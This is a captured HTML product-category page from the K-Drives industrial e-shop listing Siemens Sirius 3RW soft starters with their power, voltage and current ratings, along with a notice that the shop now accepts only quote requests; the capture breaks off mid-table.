

--- FILE ---
content_type: text/html; charset="utf-8"
request_url: https://www.k-drives.eu/eshop/industrial-controls/softstarters
body_size: 6888
content:
<!doctype html>
<html lang="en">
	<head>
		<!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
		new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
		j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
		'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
		})(window,document,'script','dataLayer','GTM-TVZNDQS');</script>
		<!-- End Google Tag Manager -->
        		<meta charset="utf-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<title>Industrial Controls - Softstarters - Elektromotory.cz</title>
		<meta name="Description" content="">
		<meta name="Keywords" content="">
		<link rel="stylesheet" href="/public/styles/bootstrap.min.css?v27">
		<link rel="stylesheet" href="/public/styles/font-awesome.min.css?v27">
		<link rel="stylesheet" href="/public/styles/baguetteBox.min.css?v27">
		<link rel="stylesheet" href="/public/styles/style.css?v27">
					<script src="/public/scripts/prototype.js??v27"></script>
			<script src="/public/scripts/prototype.simulate.js?v27"></script>
			<script src="/public/scripts/scriptaculous.js?v27"></script>
			<script src="/public/scripts/ajax.js??v27"></script>
				<!-- favicons -->
		<link rel="apple-touch-icon" sizes="120x120" href="/public/images/favicons/apple-touch-icon.png">
		<link rel="icon" type="image/png" sizes="32x32" href="/public/images/favicons/favicon-32x32.png">
		<link rel="icon" type="image/png" sizes="16x16" href="/public/images/favicons/favicon-16x16.png">
		<link rel="manifest" href="/public/images/favicons/site.webmanifest">
		<link rel="mask-icon" href="/public/images/favicons/safari-pinned-tab.svg" color="#f39610">
		<link rel="shortcut icon" href="/public/images/favicons/favicon.ico">
		<meta name="msapplication-TileColor" content="#f39610">
		<meta name="msapplication-config" content="/public/images/favicons/browserconfig.xml">
		<meta name="theme-color" content="#ffffff">
				<script type="text/javascript">
	(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
	(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
	m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
	})(window,document,'script','//www.google-analytics.com/analytics.js','ga');
	ga('create', 'UA-3590987-1', 'auto');
	ga('send', 'pageview');
</script>		<script type="text/javascript">
/* <![CDATA[ */
var seznam_retargeting_id = 15319;
/* ]]> */
</script>
<script type="text/javascript" src="https://c.imedia.cz/js/retargeting.js"></script>	</head>
	<body class="">

    <!-- ZOHO tracking -->
            <script type="text/javascript"> var $zoho=$zoho || {};$zoho.salesiq = $zoho.salesiq || {widgetcode:"c69f8c4b088423d1734c0c8111fe51e892582b7e844ffafdd14a01ee9c28905b0b5e354ee404cab7a41e04eb58edaf7d", values:{},ready:function(){}};var d=document;s=d.createElement("script");s.type="text/javascript";s.id="zsiqscript";s.defer=true;s.src="https://salesiq.zoho.eu/widget";t=d.getElementsByTagName("script")[0];t.parentNode.insertBefore(s,t);d.write("<div id='zsiqwidget'></div>"); </script>
    
		<!-- Google Tag Manager (noscript) -->
		<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVZNDQS"
		height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
		<!-- End Google Tag Manager (noscript) -->

		<!-- header line with login, user info and languages -->
		<div class="header-line">
	<span class="search-button-wrapper">
		<span class="button" onclick="toggleShow('search-box')"><i class="fa fa-search"></i> Search</span>
		<span class="box hidden" id="search-box">
			<form method="post" action="/search" id="searchForm">
	
	<div class="input-group">
		<input type="text" name="search" class="form-control" id="search" required>
		<span class="input-group-btn">
			<button class="btn btn-default" type="submit">Search</button>
		</span>
	</div>
	
	<input type="hidden" name="content" value="1">
	<input type="hidden" name="desc" value="1">
	<input type="hidden" name="names" value="1">
	
	<div class="radios">
		<label>
			<input type="radio" name="where" value="search" checked>
			products		</label>
		<label>
			<input type="radio" name="where" value="code">
			by order code		</label>
	</div>

</form>		</span>
	</span>

	<span class="user">
					<a href='/auth/login'>Log In</a>
			</span>
	<span class="shopping-cart">
		<a href="/basket"><i class="fa fa-shopping-cart"></i> Quote</a>
	</span>
	<span class="lang">
					<a href="https://www.elektromotory.cz" class="">CZ</a> / <a href="http://www.k-drives.eu/" class="active">EN</a> / <a href="http://www.k-drives.me/" class="">AR</a>
			</span>
</div>
<div class="header-line-xs">
	<a href="/search"><i class="fa fa-search"></i></a>
	<a href="/zakaznik/objednavky"><i class="fa fa-user"></i></a>
	<a href="/basket"><i class="fa fa-shopping-cart"></i></a>
</div>		<!-- header with logo, navbar, eshop menu and search -->
		<div class="header">
			<div class="logo hidden-xs">
				<a href="/">
					<img src="/public/images/logo.png?v2" alt="K-Drives CZ s.r.o.">
				</a>
			</div>
			<div class="menu-websites">
				<nav class="navbar navbar-default">
					<div class="navbar-header">
						<button type="button" class="navbar-toggle collapsed" onclick="toggleNavbar(this, 'navbar')">
							<span class="sr-only">Toggle navigation</span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
						</button>
						<a class="navbar-brand visible-xs" href="/"><img src="/public/images/logo.png?v2" class="img-responsive" alt="K-Drives CZ s.r.o."></a>
					</div>
					<div class="navbar-collapse collapse" id="navbar">
						<ul class="nav navbar-nav"><li class="navbar-eshop"><a href="/eshop/quick-product-selection">Catalogue</a></li>
<li class="navbar-support"><a href="/support" class="dropdown-toggle">Support</a>
<ul class="dropdown-menu"><li class="navbar-new-drive"><a href="/new-drive">New drive</a>
</li>
<li class="navbar-older-drive"><a href="/older-drive">Older drive</a>
</li>
<li class="navbar-electric-motor-efficiency"><a href="/electric-motor-efficiency">Electric motor efficiency</a>
</li>
</ul>
</li>
<li class="navbar-products"><a href="/products" class="dropdown-toggle">Products</a>
<ul class="dropdown-menu"><li class="navbar-electric-motors"><a href="/electric-motors" class="dropdown-toggle">Electric motors</a>
<ul class="dropdown-menu"><li class="navbar-high-and-medium-voltage-motor-request-form hidden"><a href="/high-and-medium-voltage-motor-request-form">High and Medium Voltage motor request form</a>
</li>
<li class="navbar-low-voltage-induction-motors hidden"><a href="/low-voltage-induction-motors">Low-voltage induction motors</a>
</li>
<li class="navbar-accessories-and-spare-parts hidden"><a href="/accessories-and-spare-parts">Accessories and spare parts</a>
</li>
<li class="navbar-high-voltage-motors hidden"><a href="/high-voltage-motors">High-voltage motors</a>
</li>
<li class="navbar-other-motors hidden"><a href="/other-motors">Other motors</a>
</li>
<li class="navbar-special-solutions hidden"><a href="/special-solutions">Special solutions</a>
</li>
</ul>
</li>
<li class="navbar-gearboxes"><a href="/gearboxes" class="dropdown-toggle">Gearboxes</a>
<ul class="dropdown-menu"><li class="navbar-siemens/flender-compact-electric-gearboxes hidden"><a href="/siemens/flender-compact-electric-gearboxes">Siemens/Flender compact electric gearboxes</a>
</li>
<li class="navbar-siemens/flender-industrial-gearboxes hidden"><a href="/siemens/flender-industrial-gearboxes">Siemens/Flender industrial gearboxes</a>
</li>
<li class="navbar-kompaktni-prevodovky-yilmaz hidden"><a href="/kompaktni-prevodovky-yilmaz">Yilmaz Redüktör Gear Units</a>
</li>
<li class="navbar-prumyslove-prevodovky-yilmaz hidden"><a href="/prumyslove-prevodovky-yilmaz">Yilmaz Redüktör Industrial Gearboxes</a>
</li>
<li class="navbar-cavex-worm-gearboxes hidden"><a href="/cavex-worm-gearboxes">Cavex worm gearboxes</a>
</li>
<li class="navbar-mez-gearboxes hidden"><a href="/mez-gearboxes">MEZ gearboxes</a>
</li>
<li class="navbar-poptavka-kompaktni-prevodovky hidden"><a href="/poptavka-kompaktni-prevodovky">Compact gearbox request</a>
</li>
</ul>
</li>
<li class="navbar-frequency-inverters-14"><a href="/frequency-inverters-14" class="dropdown-toggle">Frequency inverters</a>
<ul class="dropdown-menu"><li class="navbar-sinamics-v-series hidden"><a href="/sinamics-v-series">Sinamics V series</a>
</li>
<li class="navbar-sinamics-g-series hidden"><a href="/sinamics-g-series">Sinamics G series</a>
</li>
<li class="navbar-micromaster-series-frequency-inverters hidden"><a href="/micromaster-series-frequency-inverters">Micromaster series frequency inverters</a>
</li>
</ul>
</li>
<li class="navbar-soft-starters"><a href="/soft-starters" class="dropdown-toggle">Soft starters</a>
<ul class="dropdown-menu"><li class="navbar-sirius-3rw-series hidden"><a href="/sirius-3rw-series">Sirius 3RW series</a>
</li>
</ul>
</li>
<li class="navbar-shaft-couplings"><a href="/shaft-couplings" class="dropdown-toggle">Shaft couplings</a>
<ul class="dropdown-menu"><li class="navbar-siemens-and-flender-shaft-couplings hidden"><a href="/siemens-and-flender-shaft-couplings">Siemens and Flender shaft couplings</a>
</li>
</ul>
</li>
</ul>
</li>
<li class="navbar-all-about-shopping-with-us"><a href="/all-about-shopping-with-us" class="dropdown-toggle">All about shopping with us</a>
<ul class="dropdown-menu"><li class="navbar-why-and-how-to-log-in-or-register"><a href="/why-and-how-to-log-in-or-register">Why and how to log in or register</a>
</li>
<li class="navbar-delivery-times"><a href="/delivery-times">Delivery times</a>
</li>
<li class="navbar-transportation"><a href="/transportation">Transportation</a>
</li>
<li class="navbar-payment-options-and-general-terms-and-conditions"><a href="/payment-options-and-general-terms-and-conditions">Payment options and General Terms and Conditions</a>
</li>
<li class="navbar-claims-procedure"><a href="/claims-procedure">Claims Procedure</a>
</li>
<li class="navbar-personal-data-processing-consent"><a href="/personal-data-processing-consent">Personal data processing consent</a>
</li>
<li class="navbar-information-on-personal-data-processing hidden"><a href="/information-on-personal-data-processing">Consent to personal data processing</a>
</li>
</ul>
</li>
<li class="navbar-about-the-company"><a href="/about-the-company" class="dropdown-toggle">About the company</a>
<ul class="dropdown-menu"><li class="navbar-certifikaty-a-oceneni"><a href="/certifikaty-a-oceneni">Certificates and awards</a>
</li>
<li class="navbar-k-drives-name-change"><a href="/k-drives-name-change">K-Drives: name change</a>
</li>
</ul>
</li>
<li class="navbar-download"><a href="/download">Download</a>
</li>
<li class="navbar-contact-details"><a href="/contact-details">Contact details</a>
</li>
<li class="navbar-welcome-to-the-d2drives-e-shop hidden"><a href="/welcome-to-the-d2drives-e-shop" class="dropdown-toggle">Welcome to the K-Drives e-shop</a>
<ul class="dropdown-menu"><li class="navbar-simotics-gp-120 hidden"><a href="/simotics-gp-120">Simotics GP</a>
</li>
<li class="navbar-simotics-sd hidden"><a href="/simotics-sd">Simotics SD</a>
</li>
<li class="navbar-simotics-xp hidden"><a href="/simotics-xp">Simotics XP</a>
</li>
<li class="navbar-obsolete-parts hidden"><a href="/obsolete-parts">Obsolete parts</a>
</li>
<li class="navbar-zone-22122 hidden"><a href="/zone-22122">Zone 2+21+22</a>
</li>
<li class="navbar-motors-for-zone-1 hidden"><a href="/motors-for-zone-1">Motors for Zone 1</a>
</li>
<li class="navbar-sinamics-v20 hidden"><a href="/sinamics-v20">Sinamics V20</a>
</li>
</ul>
</li>
</ul>					</div>
				</nav>
			</div>
		</div><div class="container">
	<div class="row">
		<div class="col-xs-12 col-md-3">
			<div class="eshop-menu">	<ul>						<!-- root level 1 -->				<li class="menu_level_1">					<a href="/eshop/quick-product-selection">Quick product selection</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-gp-motors-aluminum">Simotics GP motors - aluminum</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-sd-motors-cast-iron">Simotics SD motors - cast-iron</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/simotics-xp-explosion-proof-motors">Simotics XP Explosion-Proof motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/motors-elk-motor">Motors ELK Motor</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/k-drives-single-phase-motors">K-DRIVES Single-phase motors </a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/high-voltage-motors">High-voltage motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/other-motors">Other Motors</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/frequency-converters">Frequency Converters</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/gearboxes">Gearboxes</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 menu_active has-sub">					<a href="/eshop/industrial-controls">Industrial Controls</a>					<!-- level 2 -->											<ul>															<li class="menu_level_2 menu_active">									<a href="/eshop/industrial-controls/softstarters">Softstarters</a>									<!-- level 3 -->																			<ul>																							<li class="menu_level_3 ">													<a href="/eshop/industrial-controls/softstartery/3rw30-clearance-sale">3RW30 clearance sale</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/industrial-controls/softstartery/3rw30">3RW30</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/industrial-controls/softstartery/3rw40">3RW40</a>												</li>																							<li class="menu_level_3 ">													<a href="/eshop/industrial-controls/softstartery/3rw44">3RW44</a>												</li>																					</ul>																	</li>													</ul>									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/couplings">Couplings</a>					<!-- level 2 -->									</li>						<!-- root level 1 -->				<li class="menu_level_1 has-sub">					<a href="/eshop/obsolete-parts">Obsolete parts</a>					<!-- level 2 -->									</li>			</ul></div>		</div>
		<div class="col-xs-12 col-md-9">
			<div class="breadcrumb">
				<i class="fa fa-home"></i> <i class="fa fa-angle-right"></i> <a href="/eshop/industrial-controls">Industrial Controls</a> <i class="fa fa-angle-right"></i> <a href="/eshop/industrial-controls/softstarters">Softstarters</a>			</div>
							<h1>Softstarters</h1>
                K-Drives has established itself primarily as an important, globally oriented B2B supplier, specialized in perfect solutions for large-volume and long-term orders.<br>To free up our capacity for what we do best, we are leaving the area of retail and B2C sales.<br><br>To the thousands of our retail customers who have been buying from us during 30 years of our history, we thank them for their trust and support.<br><br>Thanks to this step, we will bring larger B2B and project customers from all over the world even better service in the technical and commercial spheres, the most modern methods of communication and data exchange, and a more individual approach.<br><br><strong>Our popular configurator remains in operation, but the webshop changes to a platform for entering requests (it is no longer possible to buy directly online).</strong><br><br>Thank you for your understanding.				<hr>
				<p><strong>Searching  for output power (kW)</strong></p>
				<form method="POST" class="form-inline">
					<div class="form-group">
						<label for="power1">from</label>
						<input type="text" name="power1" class="form-control" id="power1" size="10">
					</div>
					<div class="form-group">
						<label for="power2">to</label>
						<input type="text" name="power2" class="form-control" id="power2" size="10">
					</div>
					<button type="submit" class="btn btn-default">Search</button>
				</form>
				<hr>
						<div class="catalogue">
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1373" ><strong>3RW4046-</strong></a>
						</td>
						<td colspan="2">
							45kW/400V / 55KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 80A; A; AC/DC 24 / 110-230V; 0 .. 20s; S3						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1378" ><strong>3RW4074-</strong></a>
						</td>
						<td colspan="2">
							160kW/400V / 200KW/500V; AC 200 ... 460 / 400 ... 600V; 50 ... 60Hz; 280A; A; AC 230V; 0 .. 20s; S12						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1403" ><strong>3RW4443-</strong></a>
						</td>
						<td colspan="2">
							110kW/400V / 132KW/500V / 200kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 203A; 352A; AC 230V; 1 ... 360s; 210x230x298						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1361" ><strong>3RW3038-</strong></a>
						</td>
						<td colspan="2">
							37; 200 ... 480V; 50 ... 60Hz; 72A; A; 24 / 230 AC/DCV; 0 .. 20 (pouze rozběh)s; S2						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1397" ><strong>3RW4426-</strong></a>
						</td>
						<td colspan="2">
							37kW/400V / 45KW/500V / 75kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 77A; 133A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1356" ><strong>3RW3026-</strong></a>
						</td>
						<td colspan="2">
							11; AC 200 ... 480V; 50 ... 60Hz; 25A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S0						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1407" ><strong>3RW4447-</strong></a>
						</td>
						<td colspan="2">
							250kW/400V / 315KW/500V / 400kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 432A; 748A; AC 230V; 1 ... 360s; 210x230x298						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1415" ><strong>3RW4465-</strong></a>
						</td>
						<td colspan="2">
							630kW/400V / 800KW/500V / 1100kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 1076A; 1864A; AC 230V; 1 ... 360s; 575x780x292						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1351" ><strong>3RW3013-</strong></a>
						</td>
						<td colspan="2">
							1,5; AC 200 ... 480V; 50 ... 60Hz; 3.6A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S00						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1368" ><strong>3RW4027-</strong></a>
						</td>
						<td colspan="2">
							15kW/400V / 18,5KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 32A; A; AC/DC 24 / 110-230V; 0 .. 20s; S0						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1371" ><strong>3RW4037-</strong></a>
						</td>
						<td colspan="2">
							30kW/400V / 37KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 63A; A; AC/DC 24 / 110-230V; 0 .. 20s; S2						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1376" ><strong>3RW4056-</strong></a>
						</td>
						<td colspan="2">
							90kW/400V / 110KW/500V; AC 200 ... 460 / 400 ... 600V; 50 ... 60Hz; 162A; A; AC 230V; 0 .. 20s; S6						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1363" ><strong>3RW3047-</strong></a>
						</td>
						<td colspan="2">
							55; 200 ... 480V; 50 ... 60Hz; 106A; A; 24 / 230 AC/DCV; 0 .. 20 (pouze rozběh)s; S3						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1399" ><strong>3RW4434-</strong></a>
						</td>
						<td colspan="2">
							55kW/400V / 75KW/500V / 110kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 113A; 196A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1358" ><strong>3RW3028-</strong></a>
						</td>
						<td colspan="2">
							18,5; AC 200 ... 480V; 50 ... 60Hz; 38A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S0						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1394" ><strong>3RW4423-</strong></a>
						</td>
						<td colspan="2">
							18,5kW/400V / 22KW/500V / 37kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 36A; 62A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1353" ><strong>3RW3016-</strong></a>
						</td>
						<td colspan="2">
							4; AC 200 ... 480V; 50 ... 60Hz; 9A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S00						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1412" ><strong>3RW4456-</strong></a>
						</td>
						<td colspan="2">
							450kW/400V / 560KW/500V / 800kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 780A; 1351A; AC 230V; 1 ... 360s; 510x640x290						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1408" ><strong>3RW4453-</strong></a>
						</td>
						<td colspan="2">
							315kW/400V / 355KW/500V / 560kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 551A; 954A; AC 230V; 1 ... 360s; 510x640x290						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1369" ><strong>3RW4028-</strong></a>
						</td>
						<td colspan="2">
							18,5kW/400V / 22KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 38A; A; AC/DC 24 / 110-230V; 0 .. 20s; S0						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1374" ><strong>3RW4047-</strong></a>
						</td>
						<td colspan="2">
							55kW/400V / 75KW/500V; AC 200 ... 480 / 400 ... 600V; 50 ... 60Hz; 106A; A; AC/DC 24 / 110-230V; 0 .. 20s; S3						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1379" ><strong>3RW4075-</strong></a>
						</td>
						<td colspan="2">
							200kW/400V / 250KW/500V; AC 200 ... 460 / 400 ... 600V; 50 ... 60Hz; 356A; A; AC 230V; 0 .. 20s; S12						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1401" ><strong>3RW4436-</strong></a>
						</td>
						<td colspan="2">
							90kW/400V / 110KW/500V / 160kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 162A; 281A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1360" ><strong>3RW3037-</strong></a>
						</td>
						<td colspan="2">
							30; AC 200 ... 480V; 50 ... 60Hz; 63A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S2						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1396" ><strong>3RW4425-</strong></a>
						</td>
						<td colspan="2">
							30kW/400V / 37KW/500V / 55kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 57A; 99A; AC 230V; 1 ... 360s; 170x192x270						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1355" ><strong>3RW3018-</strong></a>
						</td>
						<td colspan="2">
							7,5; AC 200 ... 480V; 50 ... 60Hz; 17,6A; A; AC/DC 24 / 110-230V; 0 .. 20 (pouze rozběh)s; S00						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
							<a href="/goods/index/id/1406" ><strong>3RW4446-</strong></a>
						</td>
						<td colspan="2">
							200kW/400V / 250KW/500V / 355kW/690V; AC 200 ... 460 / 400 ... 600 / 400 ... 690V; 50 ... 60Hz; 356A; 355A; AC 230V; 1 ... 360s; 210x230x298						</td>
						<!--<td class="nowrap min-width">
													</td>-->
					</tr>
									</tbody>
			</table>
		</div>
			<div class="table-responsive">
			<table>
				<tbody>
					<tr>
						<td class="nowrap min-width">
